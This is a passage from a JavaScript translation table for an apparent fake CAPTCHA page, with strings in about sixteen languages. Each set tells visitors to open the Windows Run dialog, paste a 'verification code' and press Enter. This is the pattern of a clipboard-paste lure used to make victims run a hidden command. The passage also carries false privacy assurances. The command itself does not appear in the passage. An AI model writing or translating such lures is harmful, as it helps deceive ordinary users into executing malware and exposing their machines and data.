      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
